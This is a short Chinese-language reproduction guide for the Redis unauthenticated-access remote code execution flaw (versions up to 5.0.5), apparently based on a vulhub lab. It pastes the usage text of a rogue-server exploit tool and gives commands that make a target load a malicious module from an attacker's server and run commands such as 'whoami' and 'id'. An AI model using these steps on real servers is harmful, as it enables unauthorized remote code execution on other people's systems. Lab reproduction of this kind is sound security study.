0x01 简介
Redis未授权访问在4.x/5.0.5以前版本下,我们可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。
0x02 漏洞复现

1、环境启动后,通过redis-cli -h your-ip即可进行连接,可见存在未授权访问漏洞。

2、使用如下POC即可直接执行命令。
工具地址:https://github.com/vulhub/redis-rogue-getshell
Redis Rogue Server
Forking and refactoring from https://github.com/n0b0dyCN/redis-rogue-server
A exploit for Redis(<=5.0.5) RCE, inspired by Redis post-exploitation.
Requirements
Python 3.x
Usage
Compile exploit:
cd RedisModulesSDK/exp/
make
Then, exp.so is in RedisModulesSDK/exp.so.
Help:
➜ python redis-master.py -h
usage: redis-master.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-c COMMAND] [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-c COMMAND, --command COMMAND
Command that you want to execute
-a AUTH, --auth AUTH redis password
Execute command:
➜ python redis-master.py -r target-ip -p 6379 -L local-ip -P 8888 -f RedisModulesSDK/exp.so -c "id"
py -3 redis-master.py -r 140.143.xx.xx -p 6379 -L 49.235.xx.xx -P 8888 -f RedisModulesSDK/exp.so -c “whoami”
0x03 参考
https://github.com/vulhub/vulhub/tree/master/redis/4-unacc
